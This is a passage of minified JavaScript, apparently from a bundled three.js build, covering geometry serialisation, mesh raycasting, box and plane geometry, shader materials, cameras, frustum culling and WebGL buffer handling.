e=0,n=a.length;e<n;e++){const n=a[e];t.addGroup(n.start,n.count,n.materialIndex)}return t}toJSON(){const e={metadata:{version:4.6,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),Object.keys(this.userData).length>0&&(e.userData=this.userData),void 0!==this.parameters){const t=this.parameters;for(const n in t)void 0!==t[n]&&(e[n]=t[n]);return e}e.data={attributes:{}};const t=this.index;null!==t&&(e.data.index={type:t.array.constructor.name,array:Array.prototype.slice.call(t.array)});const n=this.attributes;for(const t in n){const i=n[t];e.data.attributes[t]=i.toJSON(e.data)}const i={};let r=!1;for(const t in this.morphAttributes){const n=this.morphAttributes[t],a=[];for(let t=0,i=n.length;t<i;t++){const i=n[t];a.push(i.toJSON(e.data))}a.length>0&&(i[t]=a,r=!0)}r&&(e.data.morphAttributes=i,e.data.morphTargetsRelative=this.morphTargetsRelative);const a=this.groups;a.length>0&&(e.data.groups=JSON.parse(JSON.stringify(a)));const s=this.boundingSphere;return null!==s&&(e.data.boundingSphere={center:s.center.toArray(),radius:s.radius}),e}clone(){return(new this.constructor).copy(this)}copy(e){this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingBox=null,this.boundingSphere=null;const t={};this.name=e.name;const n=e.index;null!==n&&this.setIndex(n.clone(t));const i=e.attributes;for(const e in i){const n=i[e];this.setAttribute(e,n.clone(t))}const r=e.morphAttributes;for(const e in r){const n=[],i=r[e];for(let e=0,r=i.length;e<r;e++)n.push(i[e].clone(t));this.morphAttributes[e]=n}this.morphTargetsRelative=e.morphTargetsRelative;const a=e.groups;for(let e=0,t=a.length;e<t;e++){const t=a[e];this.addGroup(t.start,t.count,t.materialIndex)}const s=e.boundingBox;null!==s&&(this.boundingBox=s.clone());const o=e.boundingSphere;return null!==o&&(this.boundingSphere=o.clone()),this.drawRange.start=e.drawRange.start,this.drawRange.count=e.drawRange.count,this.userData=e.userData,null!==e.cubeMapNormalTarget&&this.cubeMapNormalTarget.copy(e.cubeMapNormalTarget),this}dispose(){this.cubeMapNormalTarget&&this.cubeMapNormalTarget.dispose(),this.dispatchEvent({type:"dispose"})}}const Gi=new Rn,Hi=new Tn,zi=new _n,Vi=new en,Wi=new en,qi=new en,ji=new en,Yi=new en,Xi=new en,Ki=new wt,Ji=new wt,Zi=new wt,$i=new en,er=new en,tr=new en,nr=new en,ir=new en;class rr extends ri{constructor(e=new ki,t=new xi){super(),this.isMesh=!0,this.type="Mesh",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),void 0!==e.morphTargetInfluences&&(this.morphTargetInfluences=e.morphTargetInfluences.slice()),void 0!==e.morphTargetDictionary&&(this.morphTargetDictionary=Object.assign({},e.morphTargetDictionary)),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}computeOffsets(){this.geometry.computeBoundingBox(),this.geometry.computeBoundingSphere(),this.center=this.geometry.boundingSphere.center,this.offsetMatrix=this._computeOffsetMatrix(),this.offsetMatrixInv.copy(this.offsetMatrix).invert(),this.centerOffset.copy(this.center).applyMatrix4(this.offsetMatrixInv),this.modelOffsetMatrix.copy(this.matrixWorld).multiply(this.offsetMatrix),this.modelOffsetMatrixInv.copy(this.modelOffsetMatrix).invert()}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}getVertexPosition(e,t){const n=this.geometry,i=n.attributes.position,r=n.morphAttributes.position,a=n.morphTargetsRelative;t.fromBufferAttribute(i,e);const s=this.morphTargetInfluences;if(r&&s){Xi.set(0,0,0);for(let n=0,i=r.length;n<i;n++){const i=s[n],o=r[n];0!==i&&(Yi.fromBufferAttribute(o,e),a?Xi.addScaledVector(Yi,i):Xi.addScaledVector(Yi.sub(t),i))}t.add(Xi)}return t}raycast(e,t){const n=this.geometry,i=this.material,r=this.matrixWorld;if(void 0!==i){if(null===n.boundingSphere&&n.computeBoundingSphere(),zi.copy(n.boundingSphere),zi.applyMatrix4(r),Hi.copy(e.ray).recast(e.near),!1===zi.containsPoint(Hi.origin)){if(null===Hi.intersectSphere(zi,Vi))return;if(Hi.origin.distanceToSquared(Vi)>(e.far-e.near)**2)return}Gi.copy(r).invert(),Hi.copy(e.ray).applyMatrix4(Gi),null!==n.boundingBox&&!1===Hi.intersectsBox(n.boundingBox)||this._computeIntersections(e,t,Hi)}}_computeOffsetMatrix(){const e=this.geometry,t=e.getAttribute("position"),n=e.getIndex(),i=new en(0,0,0),r=new en(0,0,0),a=new en(0,0,0),s=new en(0,0,0);if(void 0!==n){const o=Math.max(0,e.drawRange.start),l=(Math.min(n.count,e.drawRange.start+e.drawRange.count)-1)/3;for(let e=o;e<l;e+=3){const o=n.getX(e),l=n.getX(e+1),c=n.getX(e+2);r.set(t.getX(o),t.getY(o),t.getZ(o)),a.set(t.getX(l),t.getY(l),t.getZ(l)),s.set(t.getX(c),t.getY(c),t.getZ(c)),a.sub(r),s.sub(r),s.cross(a),s.normalize(),i.add(s)}}else for(let e=0;e<t.count;e+=3)r.set(t.getX(e),t.getY(e),t.getZ(e)),a.set(t.getX(e+1),t.getY(e+1),t.getZ(e+1)),s.set(t.getX(e+2),t.getY(e+2),t.getZ(e+2)),a.sub(r),s.sub(r),s.cross(a),s.normalize(),i.add(s);i.normalize();let o=!0,l=0;for(;o;){const e=l/3;if(n){if(e+1>=n.count)break}else if(e+1>=t.count)break;const r=n?n.getX(e):e,c=n?n.getX(e+1):e+1;a.set(t.getX(r),t.getY(r),t.getZ(r)),s.set(t.getX(c),t.getY(c),t.getZ(c)),a.sub(s),a.normalize();const h=i.dot(a);Math.abs(h-1)>.001&&a.length()>.5&&(o=!1),l+=3}s.crossVectors(a,i),s.normalize(),a.crossVectors(i,s),a.normalize();const c=new Rn;c.elements[0]=a.x,c.elements[1]=a.y,c.elements[2]=a.z,c.elements[3]=0,c.elements[4]=i.x,c.elements[5]=i.y,c.elements[6]=i.z,c.elements[7]=0,c.elements[8]=s.x,c.elements[9]=s.y,c.elements[10]=s.z,c.elements[11]=0,c.elements[12]=0,c.elements[13]=0,c.elements[14]=0,c.elements[15]=1;const h=e.boundingSphere.radius,A=(new Rn).makeScale(h,h,h);return c.multiply(A),c}_computeIntersections(e,t,n){let i;const r=this.geometry,a=this.material,s=r.index,o=r.attributes.position,l=r.attributes.uv,c=r.attributes.uv1,h=r.attributes.normal,A=r.groups,u=r.drawRange;if(null!==s)if(Array.isArray(a))for(let r=0,o=A.length;r<o;r++){const o=A[r],d=a[o.materialIndex];for(let r=Math.max(o.start,u.start),a=Math.min(s.count,Math.min(o.start+o.count,u.start+u.count));r<a;r+=3)i=ar(this,d,e,n,l,c,h,s.getX(r),s.getX(r+1),s.getX(r+2)),i&&(i.faceIndex=Math.floor(r/3),i.face.materialIndex=o.materialIndex,t.push(i))}else for(let r=Math.max(0,u.start),o=Math.min(s.count,u.start+u.count);r<o;r+=3)i=ar(this,a,e,n,l,c,h,s.getX(r),s.getX(r+1),s.getX(r+2)),i&&(i.faceIndex=Math.floor(r/3),t.push(i));else if(void 0!==o)if(Array.isArray(a))for(let r=0,s=A.length;r<s;r++){const s=A[r],d=a[s.materialIndex];for(let r=Math.max(s.start,u.start),a=Math.min(o.count,Math.min(s.start+s.count,u.start+u.count));r<a;r+=3)i=ar(this,d,e,n,l,c,h,r,r+1,r+2),i&&(i.faceIndex=Math.floor(r/3),i.face.materialIndex=s.materialIndex,t.push(i))}else for(let r=Math.max(0,u.start),s=Math.min(o.count,u.start+u.count);r<s;r+=3)i=ar(this,a,e,n,l,c,h,r,r+1,r+2),i&&(i.faceIndex=Math.floor(r/3),t.push(i))}}function ar(e,t,n,i,r,a,s,o,l,c){e.getVertexPosition(o,Wi),e.getVertexPosition(l,qi),e.getVertexPosition(c,ji);const h=function(e,t,n,i,r,a,s,o){let l;if(l=1===t.side?i.intersectTriangle(s,a,r,!0,o):i.intersectTriangle(r,a,s,0===t.side,o),null===l)return null;ir.copy(o),ir.applyMatrix4(e.matrixWorld);const c=n.ray.origin.distanceTo(ir);return c<n.near||c>n.far?null:{distance:c,point:ir.clone(),object:e}}(e,t,n,i,Wi,qi,ji,nr);if(h){r&&(Ki.fromBufferAttribute(r,o),Ji.fromBufferAttribute(r,l),Zi.fromBufferAttribute(r,c),h.uv=fi.getInterpolation(nr,Wi,qi,ji,Ki,Ji,Zi,new wt)),a&&(Ki.fromBufferAttribute(a,o),Ji.fromBufferAttribute(a,l),Zi.fromBufferAttribute(a,c),h.uv1=fi.getInterpolation(nr,Wi,qi,ji,Ki,Ji,Zi,new wt)),s&&($i.fromBufferAttribute(s,o),er.fromBufferAttribute(s,l),tr.fromBufferAttribute(s,c),h.normal=fi.getInterpolation(nr,Wi,qi,ji,$i,er,tr,new en),h.normal.dot(i.direction)>0&&h.normal.multiplyScalar(-1));const e={a:o,b:l,c:c,normal:new en,materialIndex:0};fi.getNormal(Wi,qi,ji,e.normal),h.face=e}return h}class sr extends ki{constructor(e=1,t=1,n=1,i=1,r=1,a=1){super(),this.type="BoxGeometry",this.parameters={width:e,height:t,depth:n,widthSegments:i,heightSegments:r,depthSegments:a};const s=this;i=Math.floor(i),r=Math.floor(r),a=Math.floor(a);const o=[],l=[],c=[],h=[];let A=0,u=0;function d(e,t,n,i,r,a,d,p,f,g,m){const v=a/f,E=d/g,b=a/2,C=d/2,_=p/2,I=f+1,x=g+1;let y=0,w=0;const M=new en;for(let a=0;a<x;a++){const s=a*E-C;for(let o=0;o<I;o++){const A=o*v-b;M[e]=A*i,M[t]=s*r,M[n]=_,l.push(M.x,M.y,M.z),M[e]=0,M[t]=0,M[n]=p>0?1:-1,c.push(M.x,M.y,M.z),h.push(o/f),h.push(1-a/g),y+=1}}for(let e=0;e<g;e++)for(let t=0;t<f;t++){const n=A+t+I*e,i=A+t+I*(e+1),r=A+(t+1)+I*(e+1),a=A+(t+1)+I*e;o.push(n,i,a),o.push(i,r,a),w+=6}s.addGroup(u,w,m),u+=w,A+=y}d("z","y","x",-1,-1,n,t,e,a,r,0),d("z","y","x",1,-1,n,t,-e,a,r,1),d("x","z","y",1,1,e,n,t,i,a,2),d("x","z","y",1,-1,e,n,-t,i,a,3),d("x","y","z",1,-1,e,t,n,i,r,4),d("x","y","z",-1,-1,e,t,-n,i,r,5),this.setIndex(o),this.setAttribute("position",new Di(l,3)),this.setAttribute("normal",new Di(c,3)),this.setAttribute("uv",new Di(h,2))}copy(e){return super.copy(e),this.parameters=Object.assign({},e.parameters),this}static fromJSON(e){return new sr(e.width,e.height,e.depth,e.widthSegments,e.heightSegments,e.depthSegments)}}function or(e){const t={};for(const n in e){t[n]={};for(const i in e[n]){const r=e[n][i];r&&(r.isColor||r.isMatrix3||r.isMatrix4||r.isVector2||r.isVector3||r.isVector4||r.isTexture||r.isQuaternion)?r.isRenderTargetTexture?(console.warn("UniformsUtils: Textures of render targets cannot be cloned via cloneUniforms() or mergeUniforms()."),t[n][i]=null):t[n][i]=r.clone():Array.isArray(r)?t[n][i]=r.slice():t[n][i]=r}}return t}function lr(e){const t={};for(let n=0;n<e.length;n++){const i=or(e[n]);for(const e in i)t[e]=i[e]}return t}function cr(e){const t=e.getRenderTarget();return null===t?e.outputColorSpace:!0===t.isXRRenderTarget?t.texture.colorSpace:Ft.workingColorSpace}const hr={clone:or,merge:lr};class Ar extends Ii{constructor(e){super(),this.isShaderMaterial=!0,this.type="ShaderMaterial",this.defines={},this.uniforms={},this.uniformsGroups=[],this.vertexShader="void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}",this.fragmentShader="void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}",this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.lights=!1,this.clipping=!1,this.forceSinglePass=!0,this.extensions={clipCullDistance:!1,multiDraw:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv1:[0,0]},this.index0AttributeName=void 0,this.uniformsNeedUpdate=!1,this.glslVersion=null,void 0!==e&&this.setValues(e)}copy(e){return super.copy(e),this.fragmentShader=e.fragmentShader,this.vertexShader=e.vertexShader,this.uniforms=or(e.uniforms),this.uniformsGroups=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n].clone());return t}(e.uniformsGroups),this.defines=Object.assign({},e.defines),this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.fog=e.fog,this.lights=e.lights,this.clipping=e.clipping,this.extensions=Object.assign({},e.extensions),this.glslVersion=e.glslVersion,this}toJSON(e){const t=super.toJSON(e);t.glslVersion=this.glslVersion,t.uniforms={};for(const n in this.uniforms){const i=this.uniforms[n].value;i&&i.isTexture?t.uniforms[n]={type:"t",value:i.toJSON(e).uuid}:i&&i.isColor?t.uniforms[n]={type:"c",value:i.getHex()}:i&&i.isVector2?t.uniforms[n]={type:"v2",value:i.toArray()}:i&&i.isVector3?t.uniforms[n]={type:"v3",value:i.toArray()}:i&&i.isVector4?t.uniforms[n]={type:"v4",value:i.toArray()}:i&&i.isMatrix3?t.uniforms[n]={type:"m3",value:i.toArray()}:i&&i.isMatrix4?t.uniforms[n]={type:"m4",value:i.toArray()}:t.uniforms[n]={value:i}}Object.keys(this.defines).length>0&&(t.defines=this.defines),t.vertexShader=this.vertexShader,t.fragmentShader=this.fragmentShader,t.lights=this.lights,t.clipping=this.clipping;const n={};for(const e in this.extensions)!0===this.extensions[e]&&(n[e]=!0);return Object.keys(n).length>0&&(t.extensions=n),t}}class ur extends ri{constructor(){super(),this.isCamera=!0,this.type="Camera",this.matrixWorldInverse=new Rn,this.projectionMatrix=new Rn,this.projectionMatrixInverse=new Rn,this.coordinateSystem=At}copy(e,t){return super.copy(e,t),this.matrixWorldInverse.copy(e.matrixWorldInverse),this.projectionMatrix.copy(e.projectionMatrix),this.projectionMatrixInverse.copy(e.projectionMatrixInverse),this.coordinateSystem=e.coordinateSystem,this}getWorldDirection(e){return super.getWorldDirection(e).negate()}updateMatrixWorld(e){super.updateMatrixWorld(e),this.matrixWorldInverse.copy(this.matrixWorld).invert()}updateWorldMatrix(e,t){super.updateWorldMatrix(e,t),this.matrixWorldInverse.copy(this.matrixWorld).invert()}clone(){return(new this.constructor).copy(this)}}const dr=new en,pr=new wt,fr=new wt;class gr extends ur{constructor(e=50,t=1,n=.1,i=2e3){super(),this.isPerspectiveCamera=!0,this.type="PerspectiveCamera",this.fov=e,this.zoom=1,this.near=n,this.far=i,this.focus=10,this.aspect=t,this.view=null,this.filmGauge=35,this.filmOffset=0,this.updateProjectionMatrix()}copy(e,t){return super.copy(e,t),this.fov=e.fov,this.zoom=e.zoom,this.near=e.near,this.far=e.far,this.focus=e.focus,this.aspect=e.aspect,this.view=null===e.view?null:Object.assign({},e.view),this.filmGauge=e.filmGauge,this.filmOffset=e.filmOffset,this}setFocalLength(e){const t=.5*this.getFilmHeight()/e;this.fov=2*gt*Math.atan(t),this.updateProjectionMatrix()}getFocalLength(){const e=Math.tan(.5*ft*this.fov);return.5*this.getFilmHeight()/e}getEffectiveFOV(){return 2*gt*Math.atan(Math.tan(.5*ft*this.fov)/this.zoom)}getFilmWidth(){return this.filmGauge*Math.min(this.aspect,1)}getFilmHeight(){return this.filmGauge/Math.max(this.aspect,1)}getViewBounds(e,t,n){dr.set(-1,-1,.5).applyMatrix4(this.projectionMatrixInverse),t.set(dr.x,dr.y).multiplyScalar(-e/dr.z),dr.set(1,1,.5).applyMatrix4(this.projectionMatrixInverse),n.set(dr.x,dr.y).multiplyScalar(-e/dr.z)}getViewSize(e,t){return this.getViewBounds(e,pr,fr),t.subVectors(fr,pr)}setViewOffset(e,t,n,i,r,a){this.aspect=e/t,null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const e=this.near;let t=e*Math.tan(.5*ft*this.fov)/this.zoom,n=2*t,i=this.aspect*n,r=-.5*i;const a=this.view;if(null!==this.view&&this.view.enabled){const e=a.fullWidth,s=a.fullHeight;r+=a.offsetX*i/e,t-=a.offsetY*n/s,i*=a.width/e,n*=a.height/s}const s=this.filmOffset;0!==s&&(r+=e*s/this.getFilmWidth()),this.projectionMatrix.makePerspective(r,r+i,t,t-n,e,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(e){const t=super.toJSON(e);return t.object.fov=this.fov,t.object.zoom=this.zoom,t.object.near=this.near,t.object.far=this.far,t.object.focus=this.focus,t.object.aspect=this.aspect,null!==this.view&&(t.object.view=Object.assign({},this.view)),t.object.filmGauge=this.filmGauge,t.object.filmOffset=this.filmOffset,t}}const mr=-90;class vr extends ri{constructor(e,t,n){super(),this.type="CubeCamera",this.renderTarget=n,this.coordinateSystem=null,this.activeMipmapLevel=0;const i=new gr(mr,1,e,t);i.layers=this.layers,this.add(i);const r=new gr(mr,1,e,t);r.layers=this.layers,this.add(r);const a=new gr(mr,1,e,t);a.layers=this.layers,this.add(a);const s=new gr(mr,1,e,t);s.layers=this.layers,this.add(s);const o=new gr(mr,1,e,t);o.layers=this.layers,this.add(o);const l=new gr(mr,1,e,t);l.layers=this.layers,this.add(l)}updateCoordinateSystem(){const e=this.coordinateSystem,t=this.children.concat(),[n,i,r,a,s,o]=t;for(const e of t)this.remove(e);if(e===At)n.up.set(0,1,0),n.lookAt(1,0,0),i.up.set(0,1,0),i.lookAt(-1,0,0),r.up.set(0,0,-1),r.lookAt(0,1,0),a.up.set(0,0,1),a.lookAt(0,-1,0),s.up.set(0,1,0),s.lookAt(0,0,1),o.up.set(0,1,0),o.lookAt(0,0,-1);else{if(e!==ut)throw new Error("THREE.CubeCamera.updateCoordinateSystem(): Invalid coordinate system: "+e);n.up.set(0,-1,0),n.lookAt(-1,0,0),i.up.set(0,-1,0),i.lookAt(1,0,0),r.up.set(0,0,1),r.lookAt(0,1,0),a.up.set(0,0,-1),a.lookAt(0,-1,0),s.up.set(0,-1,0),s.lookAt(0,0,1),o.up.set(0,-1,0),o.lookAt(0,0,-1)}for(const e of t)this.add(e),e.updateMatrixWorld()}update(e,t){null===this.parent&&this.updateMatrixWorld();const{renderTarget:n,activeMipmapLevel:i}=this;this.coordinateSystem!==e.coordinateSystem&&(this.coordinateSystem=e.coordinateSystem,this.updateCoordinateSystem());const[r,a,s,o,l,c]=this.children,h=e.getRenderTarget(),A=e.getActiveCubeFace(),u=e.getActiveMipmapLevel(),d=e.xr.enabled;e.xr.enabled=!1;const p=n.texture.generateMipmaps;n.texture.generateMipmaps=!1,e.setRenderTarget(n,0,i),e.render(t,r),e.setRenderTarget(n,1,i),e.render(t,a),e.setRenderTarget(n,2,i),e.render(t,s),e.setRenderTarget(n,3,i),e.render(t,o),e.setRenderTarget(n,4,i),e.render(t,l),n.texture.generateMipmaps=p,e.setRenderTarget(n,5,i),e.render(t,c),e.setRenderTarget(h,A,u),e.xr.enabled=d,n.texture.needsPMREMUpdate=!0}}class Er extends jt{constructor(e,t,n,i,r,a,s,o,l,c){super(e=void 0!==e?e:[],t=void 0!==t?t:fe,n,i,r,a,s,o,l,c),this.isCubeTexture=!0,this.flipY=!1}get images(){return this.image}set images(e){this.image=e}}class br extends Kt{constructor(e=1,t={}){super(e,e,t),this.isWebGLCubeRenderTarget=!0;const n={width:e,height:e,depth:1},i=[n,n,n,n,n,n];this.texture=new Er(i,t.mapping,t.wrapS,t.wrapT,t.magFilter,t.minFilter,t.format,t.type,t.anisotropy,t.colorSpace),this.texture.isRenderTargetTexture=!0,this.texture.generateMipmaps=void 0!==t.generateMipmaps&&t.generateMipmaps,this.texture.minFilter=void 0!==t.minFilter?t.minFilter:xe}fromEquirectangularTexture(e,t){this.texture.type=t.type,this.texture.colorSpace=t.colorSpace,this.texture.generateMipmaps=t.generateMipmaps,this.texture.minFilter=t.minFilter,this.texture.magFilter=t.magFilter;const n={tEquirect:{value:null}},i="\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\tvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\n\t\t\t\t\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n\n\t\t\t\t}\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvWorldDirection = transformDirection( position, modelMatrix );\n\n\t\t\t\t\t#include <begin_vertex>\n\t\t\t\t\t#include <project_vertex>\n\n\t\t\t\t}\n\t\t\t",r="\n\n\t\t\t\tuniform sampler2D tEquirect;\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\t#include <common>\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvec3 direction = normalize( vWorldDirection );\n\n\t\t\t\t\tvec2 sampleUV = equirectUv( direction );\n\n\t\t\t\t\tgl_FragColor = texture2D( tEquirect, sampleUV );\n\n\t\t\t\t}\n\t\t\t",a=new sr(5,5,5),s=new Ar({name:"CubemapFromEquirect",uniforms:or(n),vertexShader:i,fragmentShader:r,side:1,blending:0});s.uniforms.tEquirect.value=t;const o=new rr(a,s),l=t.minFilter;return t.minFilter===we&&(t.minFilter=xe),new vr(1,10,this).update(e,o),t.minFilter=l,o.geometry.dispose(),o.material.dispose(),this}clear(e,t,n,i){const r=e.getRenderTarget();for(let r=0;r<6;r++)e.setRenderTarget(this,r),e.clear(t,n,i);e.setRenderTarget(r)}}const Cr=new en,_r=new en,Ir=new Mt;class xr{constructor(e=new en(1,0,0),t=0){this.isPlane=!0,this.normal=e,this.constant=t}set(e,t){return this.normal.copy(e),this.constant=t,this}setComponents(e,t,n,i){return this.normal.set(e,t,n),this.constant=i,this}setFromNormalAndCoplanarPoint(e,t){return this.normal.copy(e),this.constant=-t.dot(this.normal),this}setFromCoplanarPoints(e,t,n){const i=Cr.subVectors(n,t).cross(_r.subVectors(e,t)).normalize();return this.setFromNormalAndCoplanarPoint(i,e),this}copy(e){return this.normal.copy(e.normal),this.constant=e.constant,this}normalize(){const e=1/this.normal.length();return this.normal.multiplyScalar(e),this.constant*=e,this}negate(){return this.constant*=-1,this.normal.negate(),this}distanceToPoint(e){return this.normal.dot(e)+this.constant}distanceToSphere(e){return this.distanceToPoint(e.center)-e.radius}projectPoint(e,t){return t.copy(e).addScaledVector(this.normal,-this.distanceToPoint(e))}intersectLine(e,t){const n=e.delta(Cr),i=this.normal.dot(n);if(0===i)return 0===this.distanceToPoint(e.start)?t.copy(e.start):null;const r=-(e.start.dot(this.normal)+this.constant)/i;return r<0||r>1?null:t.copy(e.start).addScaledVector(n,r)}intersectsLine(e){const t=this.distanceToPoint(e.start),n=this.distanceToPoint(e.end);return t<0&&n>0||n<0&&t>0}intersectsBox(e){return e.intersectsPlane(this)}intersectsSphere(e){return e.intersectsPlane(this)}coplanarPoint(e){return e.copy(this.normal).multiplyScalar(-this.constant)}applyMatrix4(e,t){const n=t||Ir.getNormalMatrix(e),i=this.coplanarPoint(Cr).applyMatrix4(e),r=this.normal.applyMatrix3(n).normalize();return this.constant=-i.dot(r),this}translate(e){return this.constant-=e.dot(this.normal),this}equals(e){return e.normal.equals(this.normal)&&e.constant===this.constant}clone(){return(new this.constructor).copy(this)}}const yr=new _n,wr=new en;class Mr{constructor(e=new xr,t=new xr,n=new xr,i=new xr,r=new xr,a=new xr){this.planes=[e,t,n,i,r,a]}set(e,t,n,i,r,a){const s=this.planes;return s[0].copy(e),s[1].copy(t),s[2].copy(n),s[3].copy(i),s[4].copy(r),s[5].copy(a),this}copy(e){const t=this.planes;for(let n=0;n<6;n++)t[n].copy(e.planes[n]);return this}setFromProjectionMatrix(e,t=2e3){const n=this.planes,i=e.elements,r=i[0],a=i[1],s=i[2],o=i[3],l=i[4],c=i[5],h=i[6],A=i[7],u=i[8],d=i[9],p=i[10],f=i[11],g=i[12],m=i[13],v=i[14],E=i[15];if(n[0].setComponents(o-r,A-l,f-u,E-g).normalize(),n[1].setComponents(o+r,A+l,f+u,E+g).normalize(),n[2].setComponents(o+a,A+c,f+d,E+m).normalize(),n[3].setComponents(o-a,A-c,f-d,E-m).normalize(),n[4].setComponents(o-s,A-h,f-p,E-v).normalize(),t===At)n[5].setComponents(o+s,A+h,f+p,E+v).normalize();else{if(t!==ut)throw new Error("THREE.Frustum.setFromProjectionMatrix(): Invalid coordinate system: "+t);n[5].setComponents(s,h,p,v).normalize()}return this}intersectsObject(e){if(void 0!==e.boundingSphere)null===e.boundingSphere&&e.computeBoundingSphere(),yr.copy(e.boundingSphere).applyMatrix4(e.matrixWorld);else{const t=e.geometry;null===t.boundingSphere&&t.computeBoundingSphere(),yr.copy(t.boundingSphere).applyMatrix4(e.matrixWorld)}return this.intersectsSphere(yr)}intersectsSprite(e){return yr.center.set(0,0,0),yr.radius=.7071067811865476,yr.applyMatrix4(e.matrixWorld),this.intersectsSphere(yr)}intersectsSphere(e){const t=this.planes,n=e.center,i=-e.radius;for(let e=0;e<6;e++)if(t[e].distanceToPoint(n)<i)return!1;return!0}intersectsBox(e){const t=this.planes;for(let n=0;n<6;n++){const i=t[n];if(wr.x=i.normal.x>0?e.max.x:e.min.x,wr.y=i.normal.y>0?e.max.y:e.min.y,wr.z=i.normal.z>0?e.max.z:e.min.z,i.distanceToPoint(wr)<0)return!1}return!0}containsPoint(e){const t=this.planes;for(let n=0;n<6;n++)if(t[n].distanceToPoint(e)<0)return!1;return!0}clone(){return(new this.constructor).copy(this)}}function Sr(){let e=null,t=!1,n=null,i=null;function r(t,a){n(t,a),i=e.requestAnimationFrame(r)}return{start:function(){!0!==t&&null!==n&&(i=e.requestAnimationFrame(r),t=!0)},stop:function(){e.cancelAnimationFrame(i),t=!1},setAnimationLoop:function(e){n=e},setContext:function(t){e=t}}}function Br(e){const t=new WeakMap;return{get:function(e){return e.isInterleavedBufferAttribute&&(e=e.data),t.get(e)},remove:function(n){n.isInterleavedBufferAttribute&&(n=n.data);const i=t.get(n);i&&(e.deleteBuffer(i.buffer),t.delete(n))},update:function(n,i){if(n.isGLBufferAttribute){const e=t.get(n);return void((!e||e.version<n.version)&&t.set(n,{buffer:n.buffer,type:n.type,bytesPerElement:n.elementSize,version:n.version}))}n.isInterleavedBufferAttribute&&(n=n.data);const r=t.get(n);if(void 0===r)t.set(n,function(t,n){const i=t.array,r=t.usage,a=i.byteLength,s=e.createBuffer();let o;if(e.bindBuffer(n,s),e.bufferData(n,i,r),t.onUploadCallback(),i instanceof Float32Array)o=e.FLOAT;else if(i instanceof Uint16Array)o=t.isFloat16BufferAttribute?e.HALF_FLOAT:e.UNSIGNED_SHORT;else if(i instanceof Int16Array)o=e.SHORT;else if(i instanceof Uint32Array)o=e.UNSIGNED_INT;else if(i instanceof Int32Array)o=e.INT;else if(i instanceof Int8Array)o=e.BYTE;else if(i instanceof Uint8Array)o=e.UNSIGNED_BYTE;else{if(!(i instanceof Uint8ClampedArray))throw new Error("THREE.WebGLAttributes: Unsupported buffer data format: "+i);o=e.UNSIGNED_BYTE}return{buffer:s,type:o,bytesPerElement:i.BYTES_PER_ELEMENT,version:t.version,size:a}}(n,i));else if(r.version<n.version){if(r.size!==n.array.byteLength)throw new Error("THREE.WebGLAttributes: The size of the buffer attribute's array buffer does not match the original size. Resizing buffer attributes is not supported.");!function(t,n,i){const r=n.array,a=n._updateRange,s=n.updateRanges;if(e.bindBuffer(i,t),-1===a.count&&0===s.length&&e.bufferSubData(i,0,r),0!==s.length){for(let t=0,n=s.length;t<n;t++){const n=s[t];e.bufferSubData(i,n.start*r.BYTES_PER_ELEMENT,r,n.start,n.count)}n.clearUpdateRanges()}-1!==a.count&&(e.bufferSubData(i,a.offset*r.BYTES_PER_ELEMENT,r,a.offset,a.count),a.count=-1),n.onUploadCallback()}(r.buffer,n,i),r.version=n.version}}}}class Tr extends ki{constructor(e=1,t=1,n=1,i=1){super(),this.type="PlaneGeometry",this.parameters={width:e,height:t,widthSegments:n,heightSegments:i};const r=e/2,a=t/2,s=Math.floor(n),o=Math.floor(i),l=s+1,c=o+1,h=e/s,A=t/o,u=[],d=[],p=[],f=[];for(let e=0;e<c;e++){const t=e*A-a;for(let n=0;n<l;n++){const i=n*h-r;d.push(i,-t,0),p.push(0,0,1),f.push(n/s),f.push(1-e/o)}}for(let e=0;e<o;e++)for(let t=0;t<s;t++){const n=t+l*e,i=t+l*(e+1),r=t+1+l*(e+1),a=t+1+l*e;u.push(n,i,a),u.push(i,r,a)}this.setIndex(u),this.setAttribute("position",new Di(d,3)),this.setAttribute("normal",new Di(p,3)),this.setAttribute("uv",new Di(f,2))}copy(e){return super.copy(e),this.parameters=Object.assign({},e.parameters),this}static fromJSON(e){return new Tr(e.width,e.height,e.widthSegments,e.heightSegments)}}const Rr={alphahash_fragment:"#ifdef USE_ALPHAHASH\n\tif ( diffuseColor.a < getAlphaHashThreshold( vPosition ) ) discard;\n#endif",alphahash_pars_fragment:"#ifdef USE_ALPHAHASH\n\tconst float ALPHA_HASH_SCALE = 0.05;\n\tfloat hash2D( vec2 value ) {\n\t\treturn fract( 1.0e4 * sin( 17.0 * value.x + 0.1 * value.y ) * ( 0.1 + abs( sin( 13.0 * value.y + value.x ) ) ) );\n\t}\n\tfloat hash3D( vec3 value ) {\n\t\treturn 